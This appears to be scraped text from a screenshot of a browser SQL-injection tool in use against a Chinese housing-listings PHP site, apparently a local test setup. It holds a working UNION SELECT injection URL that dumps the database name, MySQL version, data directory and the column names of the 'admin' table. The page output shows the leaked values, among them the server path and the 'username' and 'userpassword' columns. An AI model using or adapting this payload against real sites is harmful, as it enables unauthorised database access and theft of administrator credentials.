 Load URL
Split URL
Execute
http://119. /test/sub_hack.php?id=229 and 1=2 UNION SELECT 1,2,3,4,database(),6,7,8,9,10,11,12,13,14,15,@@version,17,18,19,20,@@datadir,group_concat(column_name),23,24,25,26,27 from information_schema.columns where
table_name=0x61646D696E
Enable Post data Enable Referrer
首页 会员注册 会员登录 出租房屋 求租房屋 出售房屋 求购房屋 留言本 后台管理
会员登陆
用户名:
密 码:
登陆 注册
房源编号:2(如果您对此该信息有意向,请记住此编号) 点击次数:26
敬告用户:本站对中介发布信息采取收费制度。这将在一定程度上避免一些非正规的中介公司发布信息。
如果某个人在本站发布过多的信息而在“是否中介”一栏中依然显示“非中介”,请大家警惕小心。
小区名称 4 所在区域 3 是否中介 24
物业地址 house 户 型 6
房屋类型 7 建筑面积 8 ㎡ 杂物 间 9 ㎡
建筑结构 10 竣工时间 11 装修程度 12
所在楼层 13 楼层总数 14 交易价格 15 元
配套设施 5.5.53
发布日期: C:\phpStudy\MySQL\data\
联系 人 18 电话号码 17 E-mail 19
公车路线 user_id,username,userpassword
房源描述 20